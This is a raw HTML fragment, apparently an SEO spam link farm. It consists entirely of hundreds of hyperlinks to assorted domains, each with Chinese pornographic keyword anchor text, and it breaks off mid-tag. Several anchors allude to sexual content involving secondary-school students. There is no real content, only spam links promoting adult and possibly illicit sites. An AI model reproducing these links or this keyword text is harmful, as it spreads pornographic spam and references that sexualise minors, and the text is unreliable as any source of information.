<a href="http://pdwashere.com" target="_blank">国产亚洲av资源导航</a>|
<a href="http://m.sodem-sa.com" target="_blank">一区视频免费在线</a>|
<a href="http://m.cqyxgm.com" target="_blank">精品欧美乱码久久久久久张柏芝</a>|
<a href="http://www.lollipopschildcare.net" target="_blank">久久久久亚洲精品国产</a>|
<a href="http://m.chenhekeji.com" target="_blank">午夜福利手机免费在线观看</a>|
<a href="http://www.cn-jzpt.cn" target="_blank">挺进大幂幂的滋润花苞御女天下</a>|
<a href="http://www.hbjqw.com" target="_blank">4hu44四虎www在线影院</a>|
<a href="http://www.pstractorpart.com" target="_blank">狠狠久久亚洲欧美专区</a>|
<a href="http://www.turkeycreektours.com" target="_blank">免费爆乳精品一区二区</a>|
<a href="http://www.tprsjn.cn" target="_blank">侵犯隔帘按摩中文字幕</a>|
<a href="http://shipmanager.net" target="_blank">久久精品国产7次郎</a>|
<a href="http://www.enterpriserecords.net" target="_blank">青春草在线视频观看</a>|
<a href="http://m.xloxlo.cn" target="_blank">最新综合精品亚洲网址</a>|
<a href="http://www.koshashah.com" target="_blank">日韩av黄色大片</a>|
<a href="http://www.vegansoldier.com" target="_blank">亚洲欧美成人完整版在线</a>|
<a href="http://house-china.com" target="_blank">一个人看的片免费高清大全</a>|
<a href="http://www.lajobhunter.com" target="_blank">亚洲国内女性内射第一区二区</a>|
<a href="http://www.guojun-textile.com" target="_blank">日本一区二区三区久久综合</a>|
<a href="http://jsyirun.com" target="_blank">精品综合久久久久久99</a>|
<a href="http://www.tf29.cn" target="_blank">天天做天天爱天天综合网2021</a>|
<a href="http://dep2u.com" target="_blank">日本中文字幕一区二区三区在线</a>|
<a href="http://www.banzheng18.com" target="_blank">正在播放国产多p交换视频</a>|
<a href="http://www.k4rp.com" target="_blank">国产精品亚洲区二区在线观看</a>|
<a href="http://leveillemonuments.com" target="_blank">久久久久人妻一区精品加勒比</a>|
<a href="http://m.awidchina.com" target="_blank">中文字幕欧美日韩VA免费视频</a>|
<a href="http://www.qiaoshengjixie.com" target="_blank">99r在线精品视频在线播放</a>|
<a href="http://m.alexandrahaas.com" target="_blank">亚洲精品人妻久久久久网站</a>|
<a href="http://guetcx.com" target="_blank">精品国产人妻国语</a>|
<a href="http://www.guaranteedhomewarranty.com" target="_blank">日韩无套内射视频6中文字幕国产综合</a>|
<a href="http://adultsearchuk.com" target="_blank">中字幕人妻一区二区三区</a>|
<a href="http://m.kaimen8.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://craicdown.com" target="_blank">涩涩资源一区二区中文字幕</a>|
<a href="http://www.josephxavier.com" target="_blank">办公室娇喘的短裙老师在线视频</a>|
<a href="http://bodegracia.com" target="_blank">青青青国产免费全部免费观看</a>|
<a href="http://www.zjsnd.net" target="_blank">国产精品国三级国产av</a>|
<a href="http://m.c3771.com" target="_blank">日韩淫乱A片AAA</a>|
<a href="http://m.buleidi.com" target="_blank">国产精品午夜在线观看</a>|
<a href="http://www.weftend.com" target="_blank">亚洲人成无码网站18禁</a>|
<a href="http://lapetiteourse.com" target="_blank">久久久中文字幕日本无吗</a>|
<a href="http://xtzykt.com" target="_blank">亚洲国产一成人久久精品香蕉</a>|
<a href="http://m.yorbalindawaterdamage.com" target="_blank">AV国产传媒精品免费</a>|
<a href="http://ingridspa.com" target="_blank">国产绿帽男献娇妻视频</a>|
<a href="http://m.wnkkm.com" target="_blank">av一区二区三区不卡在线</a>|
<a href="http://m.jc-edu.cn" target="_blank">无码人妻精品一区二</a>|
<a href="http://m.lightworldwide.net" target="_blank">欧美日韩人妻中文字幕懂色</a>|
<a href="http://bellesimagesdefrance.com" target="_blank">一起又色又爽又高潮久久久久</a>|
<a href="http://www.chugui800.com" target="_blank">狠狠精品干练久久久无码中文字幕</a>|
<a href="http://www.zbzcjx.com" target="_blank">精品国产乱码久久久久久免费</a>|
<a href="http://www.successrevolutions.com" target="_blank">HTTPWWW色午夜COM日本</a>|
<a href="http://kellysfreedompath.com" target="_blank">99人妻人人爽人人添人人精品</a>|
<a href="http://www.house-china.com" target="_blank">久久精品国产亚洲av麻豆</a>|
<a href="http://m.aplacecalledhomemovie.com" target="_blank">国产亚洲欧美日韩二区</a>|
<a href="http://www.dominatrixpersonals.net" target="_blank">黄色视频一级片久</a>|
<a href="http://m.jamieborden.com" target="_blank">欧美性大战久久久久久久</a>|
<a href="http://www.szhaoshi.com" target="_blank">综合日韩天天久久一本</a>|
<a href="http://www.xadpc.com" target="_blank">粗大的内捧猛烈进出爽免费视频</a>|
<a href="http://www.mitelene.com.cn" target="_blank">亚洲日韩av免费</a>|
<a href="http://www.choosehentai.com" target="_blank">极品少妇xxxx精品少妇偷拍</a>|
<a href="http://www.aiflyworld.com" target="_blank">狠狠色狠狠色综合日日不卡</a>|
<a href="http://carolbrandt.com" target="_blank">国产熟女亚洲精品麻豆</a>|
<a href="http://rightwaypurifier.com" target="_blank">麻豆色色一区二区三区在线看</a>|
<a href="http://geleiacultural.com" target="_blank">精品熟妇视频一区二区三区</a>|
<a href="http://learning-to-fly.com" target="_blank">国产成人午夜福利在线观看蜜芽</a>|
<a href="http://dream-orbit.com" target="_blank">成人综合色在线一区二区三区</a>|
<a href="http://www.boojingbuddy.com" target="_blank">人妻聚色窝窝人体www一区</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">国产FREEXXXX性播放麻豆</a>|
<a href="http://etoutianxia.com" target="_blank">欧美日韩国产首页</a>|
<a href="http://m.manbongbag.com" target="_blank">最近更新中文字幕2019</a>|
<a href="http://noveksgroup.com" target="_blank">日韩av高清在线看片</a>|
<a href="http://m.wuai.net.cn" target="_blank">国产偷V国产偷V亚洲高清</a>|
<a href="http://abroadexpress.com" target="_blank">亚洲中文字幕高清在线视频</a>|
<a href="http://m.linkswhere.com" target="_blank">亚洲日韩制服丝袜无码</a>|
<a href="http://m.earndollor.com" target="_blank">十八禁男女激情视频无遮挡</a>|
<a href="http://m.surangabasnagala.com" target="_blank">日本三级在线视频</a>|
<a href="http://cuanmi.com.cn" target="_blank">久久精品99久久香蕉国产</a>|
<a href="http://www.davederrick.com" target="_blank">亚洲人成电影一区二区在线</a>|
<a href="http://www.trans-dtropin.com" target="_blank">丰满岳妇乱一区二区三区</a>|
<a href="http://m.microedu.net" target="_blank">色婷婷在线观看激情综合网</a>|
<a href="http://131487.com" target="_blank">51精品国产人成在线观看</a>|
<a href="http://m.holtzclawherrmann.com" target="_blank">嫩B人妻精品一区二区三区</a>|
<a href="http://m.30gx.cn" target="_blank">亚洲欧美高清一区二区三区</a>|
<a href="http://m.jmnh.cn" target="_blank">浓毛老太交欧美老妇热爱乱</a>|
<a href="http://zj-huanqiu.com" target="_blank">激情综合久久麻豆国产</a>|
<a href="http://m.anthonypacific.com" target="_blank">亚洲aⅴ精品一区二区三区在线</a>|
<a href="http://m.thetalentlink.com" target="_blank">免费乱理伦片奇优影院</a>|
<a href="http://lucky30.com" target="_blank">97色国产操亚洲美女</a>|
<a href="http://jeremymendoza.com" target="_blank">国产综合在线播放</a>|
<a href="http://m.1m1g.cn" target="_blank">无码A∨大香线蕉伊人久久</a>|
<a href="http://www.chenguangwx.com" target="_blank">国产精品三级网站</a>|
<a href="http://5puzi.com" target="_blank">久久五月激情婷婷日韩</a>|
<a href="http://www.sarahslovelyfamily.com" target="_blank">国产乱子伦精品免费69堂</a>|
<a href="http://m.microedu.net" target="_blank">中攵字幕一区二区三区在线观看</a>|
<a href="http://trudelsdeli.com" target="_blank">日本三级在线播放线观看视频</a>|
<a href="http://www.irondino.cn" target="_blank">欧美亚洲另类丝袜综合</a>|
<a href="http://zhanggaoquan.cn" target="_blank">国产日韩在线观看一区福利</a>|
<a href="http://assetton.com" target="_blank">日韩理论电影在线观看</a>|
<a href="http://www.tonyharrington.com" target="_blank">日本欧美大码a在线观看</a>|
<a href="http://www.transverseuniverse.com" target="_blank">久久久久亚洲精品无码系列</a>|
<a href="http://m.kissflash.cn" target="_blank">国产伦精品一区二区三区免费</a>|
<a href="http://m.jualanoke.com" target="_blank">亚洲国产精品成人精品a片</a>|
<a href="http://www.htmlds.com" target="_blank">青青草国产精品欧美成人</a>|
<a href="http://gxeii.com" target="_blank">国产精品一区二区久久</a>|
<a href="http://m.nyfj998.com" target="_blank">日本国产一区二区动漫</a>|
<a href="http://m.huahuaapp.com" target="_blank">国产免费高清视频在线一区二区</a>|
<a href="http://m.alisonchapmanandrews.net" target="_blank">99视频精品全部在线观看</a>|
<a href="http://www.destinywashington.com" target="_blank">亚洲欧洲精品专线</a>|
<a href="http://www.d3ok.com" target="_blank">国产jk精品白丝av在线观看</a>|
<a href="http://www.fujinjituan.com" target="_blank">国产综合久久久久久鬼色</a>|
<a href="http://rdmy.com.cn" target="_blank">蜜桃一区二区三区</a>|
<a href="http://m.agarport.net" target="_blank">欧美在线不卡视频</a>|
<a href="http://m.fanggangdeer.com" target="_blank">苍井空亚洲精品AA片在线播放百度网盘</a>|
<a href="http://m.sqchexian.cn" target="_blank">有人有在线观看的片吗www</a>|
<a href="http://hongshye.net" target="_blank">国产精品亚洲tv</a>|
<a href="http://m.wulianhr.com" target="_blank">国产成人尤物精品一区</a>|
<a href="http://www.sharepoint-journey.com" target="_blank">国产在亚洲线视频观看</a>|
<a href="http://m.qwvip.cn" target="_blank">秋霞影院午夜伦A片</a>|
<a href="http://aazamzandi.com" target="_blank">成人久久福利院一区二区</a>|
<a href="http://m.zsyaojin.com" target="_blank">久久久久久99精品免费</a>|
<a href="http://m.diligentdogs.com" target="_blank">国产又黄又爽胸又大免费视频</a>|
<a href="http://www.smartwaylogistics.com" target="_blank">十八禁男女激情视频无遮挡</a>|
<a href="http://m.ekayouxi.com" target="_blank">欧美乱妇狂野欧美在线视频</a>|
<a href="http://zgwlyx.com" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://m.jjzhibei.com" target="_blank">free×性护士vidos欧美</a>|
<a href="http://m.xjksfcw.com" target="_blank">日韩激情无码av一区二区</a>|
<a href="http://m.stxoutdoor.com" target="_blank">精品国产高清自在线一区二区</a>|
<a href="http://kreaclick.com" target="_blank">久久人人爽人人爽人人av超碰</a>|
<a href="http://bdfmyotonics.com" target="_blank">精品女同一区二区三区免费观看</a>|
<a href="http://davidlindds.com" target="_blank">日本亚洲欧美韩成人</a>|
<a href="http://www.wxjingdi.com" target="_blank">男女黄色大片在线观看</a>|
<a href="http://smartcastglobal.com" target="_blank">特级婬片女子高清视频国产</a>|
<a href="http://m.myslocounty.com" target="_blank">亚洲无码av网站</a>|
<a href="http://java-interview.com" target="_blank">国产91熟女高潮一区区</a>|
<a href="http://www.yqnjj.com" target="_blank">91精品国语高清自产拍</a>|
<a href="http://www.junlingjiaoyu.com" target="_blank">日韩精品国产一区二区三区久久</a>|
<a href="http://m.beatsparki-game.com" target="_blank">爱色国产一区二区在线</a>|
<a href="http://www.autotradeads.com" target="_blank">中文字幕制服丝袜一区二区三区</a>|
<a href="http://m.ldospa.com" target="_blank">亚洲欧美综合国产第一页</a>|
<a href="http://www.tematema.com" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://www.urban-3.com" target="_blank">中文字幕亚洲无线码一区女同</a>|
<a href="http://new-pr.com.cn" target="_blank">亚洲av第一区第二区综合</a>|
<a href="http://m.juyixifangfujiaodai.com" target="_blank">国产丝袜久久久久一区二区三区</a>|
<a href="http://www.alisonlong.com" target="_blank">国产精品9191</a>|
<a href="http://m.kraldost.com" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://m.nsdxy.com.cn" target="_blank">色偷偷尼玛图亚洲综合</a>|
<a href="http://m.zhenxu.net" target="_blank">92午夜福利1000集在线看</a>|
<a href="http://beerstump.com" target="_blank">国产av入口色综合六月天</a>|
<a href="http://0435.net.cn" target="_blank">国产网红精品k频道分享系统</a>|
<a href="http://xmhaoshunxin.com" target="_blank">人人人妻人人澡人人爽欧美一区</a>|
<a href="http://m.game544.com" target="_blank">欧美亚洲一区二区在线看</a>|
<a href="http://geleiacultural.com" target="_blank">国产精品碰碰现在自在拍</a>|
<a href="http://www.tsmgc.com" target="_blank">欧美中文久久乱码</a>|
<a href="http://m.vanko1688.com" target="_blank">国产福利醉闺蜜在线观看</a>|
<a href="http://www.atonementpictures.com" target="_blank">色婷婷激情五月天色</a>|
<a href="http://m.tedkirby.com" target="_blank">亚洲av成人一观看</a>|
<a href="http://m.cx-led.cn" target="_blank">国产美女一级性爱</a>|
<a href="http://m.mai58.com.cn" target="_blank">亚洲第一成年免费网站</a>|
<a href="http://m.kobelco-isi.com" target="_blank">国产毛片久久久久</a>|
<a href="http://gosoundwave.com" target="_blank">精品伊人久久大香线蕉综合</a>|
<a href="http://esafetygroup.com" target="_blank">欧洲无人区卡一卡二卡三</a>|
<a href="http://www.cangmengpipe.com" target="_blank">人人妻人人澡人人爽欧美二区</a>|
<a href="http://sxshoes.cn" target="_blank">91精品在线麻豆</a>|
<a href="http://daveturpin.com" target="_blank">亚洲婷婷五月色香综合缴情</a>|
<a href="http://www.yhss-bj.com" target="_blank">欧洲欧美人成视频在线</a>|
<a href="http://www.ycpcil.com" target="_blank">夜鲁鲁鲁夜夜综合视频欧美</a>|
<a href="http://m.columndaily.com" target="_blank">国产超碰在线观看</a>|
<a href="http://www.iyimicha.com" target="_blank">久久99亚洲精品片片</a>|
<a href="http://m.jenkinshealthcare.com" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://www.doctorbend.com" target="_blank">亚洲成A人片在线观看中文</a>|
<a href="http://m.jsqizu.com" target="_blank">蜜臀av永久免费看片</a>|
<a href="http://www.altoonadancetheatre.com" target="_blank">丰满少妇被粗大的猛烈进出视频</a>|
<a href="http://m.golfjunkieshop.com" target="_blank">亚洲国产中文字幕精品</a>|
<a href="http://www.lajobhunter.com" target="_blank">国产又粗又猛又大爽又黄</a>|
<a href="http://frogandprince.com" target="_blank">亚洲AV日韩AV永久无码久久</a>|
<a href="http://www.bruceonder.com" target="_blank">最近最新在线观看免费高清儿童</a>|
<a href="http://m.askpp.com" target="_blank">熟妇人妻系列AV无码一区二区</a>|
<a href="http://www.unite-fv.cn" target="_blank">日韩AV色综合网站</a>|
<a href="http://m.choosehentai.com" target="_blank">最新国产精品自在线观看</a>|
<a href="http://www.eqts.cn" target="_blank">免费人成网站在线观看不卡</a>|
<a href="http://m.heatherulmer.com" target="_blank">人妻中文字幕无码2020</a>|
<a href="http://www.juandias.com" target="_blank">黄金网站APP免费视频</a>|
<a href="http://m.movezerb.com" target="_blank">国产熟女熟妇一区</a>|
<a href="http://m.uptopent.com" target="_blank">欧美牲交videossexeso欧美</a>|
<a href="http://m.awardmachinery.com" target="_blank">狠狠躁夜夜躁人人爽超碰97香蕉</a>|
<a href="http://ram-fc.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://www.funn1est.cn" target="_blank">青娱乐在线精品视频免费观看</a>|
<a href="http://gzzongkang.com" target="_blank">99久久精品看国产一区</a>|
<a href="http://edgy-hr.com" target="_blank">欧美日韩精品高清视频</a>|
<a href="http://www.danxiangdianyuan.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://yi-book.com.cn" target="_blank">在线观看一区二区三区www</a>|
<a href="http://sharepoint-journey.com" target="_blank">国产一区二区三区自产</a>|
<a href="http://www.ericwordalphoto.com" target="_blank">岛国成人免费大片在线观看</a>|
<a href="http://m.kongtrip.com" target="_blank">国产精品18禁污污网站</a>|
<a href="http://m.brite-i.com" target="_blank">精品久久久久午夜福利</a>|
<a href="http://m.monarquesresources.com" target="_blank">av国内精品久久久久影院</a>|
<a href="http://hailongyoule.com" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://indianapersonals.net" target="_blank">影视精品高清亚洲</a>|
<a href="http://www.cnpmb.cn" target="_blank">精品丝袜无码一区二区三区</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">人3d动漫在线观看</a>|
<a href="http://azharitravel.com" target="_blank">久久久久成人精品亚洲国产</a>|
<a href="http://m.sheoakridge.com" target="_blank">久久人人爽人人爽人人片AV不</a>|
<a href="http://www.super-mat.com" target="_blank">日韩av无码精品人妻系列</a>|
<a href="http://scwayfar.com" target="_blank">国产亚洲日韩精品激情a</a>|
<a href="http://www.sabzashian.com" target="_blank">国产女同一区二区三区久久</a>|
<a href="http://faithmission.net" target="_blank">美国一级做a一级爱视频</a>|
<a href="http://m.metalsounds-zenko.com" target="_blank">欧美videosfreex孕交</a>|
<a href="http://www.coscolyg.com.cn" target="_blank">免费XXXX大片国产片</a>|
<a href="http://penycrug.com" target="_blank">成人性生交大片免费看96</a>|
<a href="http://www.tzjyzb.com" target="_blank">亚洲精品中文字幕无码蜜桃</a>|
<a href="http://www.jmqyw.cn" target="_blank">性一交一乱一交A片久久</a>|
<a href="http://www.miracleinstrument.com" target="_blank">91偷拍网亚洲精品</a>|
<a href="http://beitusi.com" target="_blank">无码AV无码一区二区</a>|
<a href="http://m.dgmjwj.com" target="_blank">亚洲欧美一级特黄在线</a>|
<a href="http://m.lindashaffer.com" target="_blank">四虎影视无码永久免费无码</a>|
<a href="http://m.xun91.cn" target="_blank">激情文学8888</a>|
<a href="http://www.josepheine.com" target="_blank">日日噜噜噜噜夜夜爽亚洲精品</a>|
<a href="http://su-shan.com" target="_blank">在线观看欧美亚洲片</a>|
<a href="http://www.makeyourownsongs.com" target="_blank">国产激情综合在线观看</a>|
<a href="http://www.thimbleina.com" target="_blank">4399手机看片免费</a>|
<a href="http://m.jeffwesthome.com" target="_blank">97久久人人超碰超碰窝窝</a>|
<a href="http://www.marlenebanks.com" target="_blank">亚洲好看的一级A片在线</a>|
<a href="http://m.tinaserrano.com" target="_blank">日本人人操人人干</a>|
<a href="http://m.agrowilla.com" target="_blank">亚洲综合在线观看视频</a>|
<a href="http://m.hongshidawj.com" target="_blank">亚洲卡一卡二新区无人区</a>|
<a href="http://m.zggk918.com" target="_blank">亚洲伊人无码综合网站2020</a>|
<a href="http://m.huarenlietou.com" target="_blank">CHINESE国产HD中国熟女</a>|
<a href="http://pickshub.com" target="_blank">欧美一区二区三区观看视频</a>|
<a href="http://m.umous.com" target="_blank">久久精品免费一区二区喷潮</a>|
<a href="http://m.36okan.com" target="_blank">中日韩美中文字幕</a>|
<a href="http://footfetishlinks.org" target="_blank">在线观看深夜观看网站免费</a>|
<a href="http://m.anthonypacific.com" target="_blank">精品综合欧美一区二区三区</a>|
<a href="http://4polish.com" target="_blank">av草草久久久久久久久久久</a>|
<a href="http://www.vivianlove.cn" target="_blank">一夲道无码人妻精品一区二区</a>|
<a href="http://www.sretaw.com" target="_blank">国产国产人成免费视频77777</a>|
<a href="http://www.camelliacreative.com" target="_blank">99久久国产成人免费网站</a>|
<a href="http://m.shmxdz.com" target="_blank">国产精品网站免费观看</a>|
<a href="http://www.nkfdcw.com" target="_blank">亚洲日韩看片成人无码</a>|
<a href="http://m.davederrick.com" target="_blank">国产精品久久久久一区二区三区</a>|
<a href="http://m.tsmgc.com" target="_blank">国产精品麻豆A片必属品</a>|
<a href="http://buymajorhomes.com" target="_blank">爰上碰23在线视频</a>|
<a href="http://www.kissflash.cn" target="_blank">亚洲欧洲一区二区三区波多野</a>|
<a href="http://www.sandersonoutdoor.com" target="_blank">日韩欧美国产精品第一页不卡</a>|
<a href="http://steveterry.net" target="_blank">国产天美传媒星空传媒使用方法</a>|
<a href="http://www.yiganling.com" target="_blank">国产精品亚洲四库影院</a>|
<a href="http://m.mydirvers.com" target="_blank">一个人看片视频www</a>|
<a href="http://m.zhadw.cn" target="_blank">五月婷婷开心综合</a>|
<a href="http://100mu.cn" target="_blank">色香色欲天天天综合无码</a>|
<a href="http://m.shanghai2003.com" target="_blank">蜜桃一区二区三区</a>|
<a href="http://promdressesol.com" target="_blank">精品国产人妻国语</a>|
<a href="http://www.hsj521.com" target="_blank">97人妻精品一区二区三区</a>|
<a href="http://m.kongtrip.com" target="_blank">亚洲人成欧美手机在线观看</a>|
<a href="http://www.yukolthai.com" target="_blank">久久天堂无码av网站</a>|
<a href="http://hblongbangjixie.com" target="_blank">...一区国产在线观看</a>|
<a href="http://m.aerofitchennai.com" target="_blank">一区二区精品在线观看免费</a>|
<a href="http://m.boxuelaotou.com" target="_blank">中文无码人妻AV素人</a>|
<a href="http://www.earndollor.com" target="_blank">精品人妻系列无码专区久久</a>|
<a href="http://lriot.cn" target="_blank">日本一区二区三区免费不卡</a>|
<a href="http://m.menandmentalhealth.com" target="_blank">亚洲人成精品久久久久桥</a>|
<a href="http://www.ireneypenburgmusic.com" target="_blank">噼里啪啦免费版在线观看</a>|
<a href="http://mamacum.com" target="_blank">小泽マリア与黑人巨大</a>|
<a href="http://m.itsol1.com" target="_blank">久久精品AⅤ无码中文字字幕重口</a>|
<a href="http://www.ggpv.cn" target="_blank">99国产精品国产在热2019国产</a>|
<a href="http://i-steel.cn" target="_blank">狠狠色狠狠色综合日日不卡</a>|
<a href="http://m.njnaf.com" target="_blank">处破女A片120分钟粉嫩胸</a>|
<a href="http://piaoku.net.cn" target="_blank">亚洲成av大片大片在线播放</a>|
<a href="http://socialprofilr.com" target="_blank">海角国精产品一区一区三区糖心</a>|
<a href="http://www.boeingboeing.net" target="_blank">国产视频在线观看</a>|
<a href="http://qimore.cn" target="_blank">久爱视频在线观看</a>|
<a href="http://www.dineunique.com" target="_blank">国产美女精品自拍</a>|
<a href="http://www.china-haohan.com" target="_blank">国产天天精品视频</a>|
<a href="http://www.rasouk.com" target="_blank">国产精品18禁污污网站</a>|
<a href="http://111110.cn" target="_blank">亚洲欧美综合国产第一页</a>|
<a href="http://librafund.net" target="_blank">精品久久高潮av</a>|
<a href="http://www.naicha8.net" target="_blank">精品一区二区AV天堂</a>|
<a href="http://gallery-gocco.com" target="_blank">亚洲精品国产品国语原创</a>|
<a href="http://www.hnxxg.com.cn" target="_blank">激情伊人五月天久久综合</a>|
<a href="http://www.9jmall.com" target="_blank">99国产各种高潮视频</a>|
<a href="http://www.hefeijiemei.com" target="_blank">久久午夜福利无码1000合集</a>|
<a href="http://www.daokangming.net" target="_blank">久久国产乱子精品</a>|
<a href="http://www.britishironworks.com" target="_blank">人妻无码久久久久久久久久久</a>|
<a href="http://motioncamwebsites.com" target="_blank">99久久大香蕉伊人一二三区</a>|
<a href="http://zhenbutang.com" target="_blank">国产尤物在线视精品在亚洲</a>|
<a href="http://www.ydkaoyan.com" target="_blank">国产成人精品福利网站在线观看</a>|
<a href="http://www.mytownmagazine.com" target="_blank">91精品国产91久久久久久麻豆</a>|
<a href="http://zsxrui.com" target="_blank">亚洲精品成AV人片天堂无码</a>|
<a href="http://www.options4income.com" target="_blank">国产男女乱婬真高清免费视频</a>|
<a href="http://m.hr169.cn" target="_blank">爽爽午夜影视窝窝看片</a>|
<a href="http://zoe101.com" target="_blank">中文人妻无码一区二区三区</a>|
<a href="http://m.zjqyb.com" target="_blank">国产激情大臿免费视频</a>|
<a href="http://www.lovejay.cn" target="_blank">国产偷亚洲偷欧美偷精品</a>|
<a href="http://www.sino-enet.com" target="_blank">中国国产精品一级黄色片</a>|
<a href="http://aeyplusflooring.com" target="_blank">无码任你躁久久久久</a>|
<a href="http://m.kshg.cn" target="_blank">国产欧色美视频综合二区</a>|
<a href="http://www.jodiemcleoddesign.com" target="_blank">中文精品一区二区三区四区</a>|
<a href="http://www.jxkbjq.com" target="_blank">国产初高中生粉嫩无套第一次</a>|
<a href="http://www.phpyc.com" target="_blank">亚洲欧洲无码一区二区三区</a>|
<a href="http://zghxsh.com" target="_blank">自拍尤物在线看片人成视频免费</a>|
<a href="http://melissasboutique.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://m.andalong.cn" target="_blank">久久96热在精品国产高清</a>|
<a href="http://www.sddnsw.com" target="_blank">久久久国产精品一二</a>|
<a href="http://m.naicha8.net" target="_blank">中国美女做爰视频高清</a>|
<a href="http://qhxytyn.com" target="_blank">小早川怜子一区二区</a>|
<a href="http://m.bjdcjh.com" target="_blank">日韩无码一区中文</a>|
<a href="http://m.chatao.net" target="_blank">国产精品碰碰现在自在拍</a>|
<a href="http://www.josephxavier.com" target="_blank">久久久老熟女一区二区三区</a>|
<a href="http://www.gl-hz.com" target="_blank">97精品伊人久久大香线蕉app</a>|
<a href="http://breakintobiglaw.com" target="_blank">性色A∨人人爽网站</a>|
<a href="http://trendergroup.com" target="_blank">亚洲H精品动漫在线观看</a>|
<a href="http://m.infuseclassaction.com" target="_blank">在线观看深夜观看网站免费</a>|
<a href="http://www.thimbleina.com" target="_blank">在线视频不卡一区二区三区</a>|
<a href="http://www.weftend.com" target="_blank">好了AV四色综合无码久久</a>|
<a href="http://m.adv365.net" target="_blank">91久久香蕉国产线看观看软件</a>|
<a href="http://www.szhaoshi.com" target="_blank">国产日韩欧美专区一区二区三区四区</a>|
<a href="http://m.zhanggaoquan.cn" target="_blank">人人看人人超级碰碰碰</a>|
<a href="http://www.aboxedevent.com" target="_blank">亚洲国产精品综合久久2007</a>|
<a href="http://yewentex.com" target="_blank">一区二区精品在线观看免费</a>|
<a href="http://m.softwareastrology.com" target="_blank">久久国产精品色图</a>|
<a href="http://www.cnpmb.cn" target="_blank">人狠狠综合久久综合88亚洲</a>|
<a href="http://m.tinaserrano.com" target="_blank">亚洲欧美日韩在线一区</a>|
<a href="http://outviewonline.com" target="_blank">国产一区二区亚洲人妻</a>|
<a href="http://m.0938426555.com" target="_blank">中文字幕AV无码不卡免费</a>|
<a href="http://m.yshsxy.com" target="_blank">精品福利在线观看不卡</a>|
<a href="http://nanopublications.net" target="_blank">97久久精品亚洲中文字幕无码</a>|
<a href="http://www.wentiwang.com" target="_blank">国产日韩欧美一区二区三区章节</a>|
<a href="http://www.szhaoshi.com" target="_blank">2023日产精品1区2区3区</a>|
<a href="http://m.microedu.net" target="_blank">亚洲一卡久久4卡5卡6卡7卡</a>|
<a href="http://m.winerelay.com" target="_blank">激情视频在线播放二区</a>|
<a href="http://czlsdyj.com" target="_blank">欧美日韩视频在线播放</a>|
<a href="http://www.ballet4you.com" target="_blank">亚洲一区精品国产</a>|
<a href="http://corkplastics.com" target="_blank">99re热99在线视频</a>|
<a href="http://m.kingofonlinegambling.com" target="_blank">欧美日韩福利大片</a>|
<a href="http://inoslife.com" target="_blank">人人看人人超级碰碰碰</a>|
<a href="http://m.szlslhb.com" target="_blank">樱桃视频大全免费高清版</a>|
<a href="http://m.shoushen666.com" target="_blank">国产色诱视频在线播放丝袜</a>|
<a href="http://m.sdyuyuan.cn" target="_blank">久久精品国产亚洲a∨色</a>|
<a href="http://www.yinhe3c.com" target="_blank">日韩免费无码专区精品观看</a>|
<a href="http://www.0517gcw.com" target="_blank">天狼高清影院免费电影</a>|
<a href="http://sdreguide.com" target="_blank">人人爽视频永久免费在线看</a>|
<a href="http://www.usbizsolutions.net" target="_blank">乱子伦av无码中文字幕</a>|
<a href="http://www.jc-edu.cn" target="_blank">一区二区在线观看免费</a>|
<a href="http://m.iiitu.com" target="_blank">第一页亚洲欧美综合另类自拍</a>|
<a href="http://openhandhealing.com" target="_blank">日本无码专一区二区</a>|
<a href="http://www.surfersvideos.com" target="_blank">无码AV最新无码AV专区</a>|
<a href="http://m.mydailybubble.com" target="_blank">久热精品一区二区</a>|
<a href="http://m.santafehomesblog.com" target="_blank">亚洲欧美日韩一级在线</a>|
<a href="http://m.anthonypacific.com" target="_blank">日日草天天草福利</a>|
<a href="http://www.thereservoirrun.com" target="_blank">免费的黄色大片亚洲精品白色在线发布</a>|
<a href="http://www.affordableadr.com" target="_blank">狠狠色噜噜狠狠狠狠2021</a>|
<a href="http://www.fxamg.net" target="_blank">一二三四免费观看高清在线</a>|
<a href="http://www.yukolthai.com" target="_blank">亚洲欧美一区二区爽爽爽</a>|
<a href="http://ccjzcw.com" target="_blank">亚洲成在人线天堂网站</a>|
<a href="http://mkanthony.com" target="_blank">国产成人精品免费视频大全</a>|
<a href="http://www.mattoonmassage.com" target="_blank">国产蝌蚪视频在线观看</a>|
<a href="http://successrevolutions.com" target="_blank">国产在线精品一区二区三区直播</a>|
<a href="http://m.facenc.com" target="_blank">免费看一区二区三区四区</a>|
<a href="http://www.affordableadr.com" target="_blank">欧美日韩亚洲综合图片</a>|
<a href="http://zhangyanpeng.com" target="_blank">日韩精品一区二区三区人</a>|
<a href="http://www.rencontre-libertines.com" target="_blank">午夜精品久久久久久久久久蜜桃</a>|
<a href="http://m.whitechocolatemms.com" target="_blank">国产亚洲精品久久久久久快乐8</a>|
<a href="http://m.pstractorpart.com" target="_blank">亚洲伊人成无码综合网</a>|
<a href="http://njnaf.com" target="_blank">最全午夜精品福利成人资源全集无删</a>|
<a href="http://m.ref-fuel.cn" target="_blank">日韩一区在线观看视频不卡</a>|
<a href="http://www.tedkirby.com" target="_blank">国产在线一区二区三区网站</a>|
<a href="http://m.caiban.org" target="_blank">西西GOGOGO第二季免费观看</a>|
<a href="http://www.host52.cn" target="_blank">最好看的2018中文字幕国语1</a>|
<a href="http://www.mainelyscrubs.com" target="_blank">韩国精品一区二区三区四区</a>|
<a href="http://m.gamblingdbs.com" target="_blank">亚洲午夜精品影院</a>|
<a href="http://aerofitchennai.com" target="_blank">床震吃胸膜奶免费视频</a>|
<a href="http://christophermetcalfe.com" target="_blank">爰上碰23在线视频</a>|
<a href="http://m.smartcastglobal.com" target="_blank">亚洲中文字幕无码乱线</a>|
<a href="http://cdbytz.com" target="_blank">人妻一区二区三区嫩模av</a>|
<a href="http://www.i667.cn" target="_blank">久久久久久99人妻精品</a>|
<a href="http://m.lymb.net" target="_blank">日韩精品另类专区</a>|
<a href="http://www.rzhdsgn.com" target="_blank">亚洲国产日韩视频观看</a>|
<a href="http://www.marketingtodevelopers.com
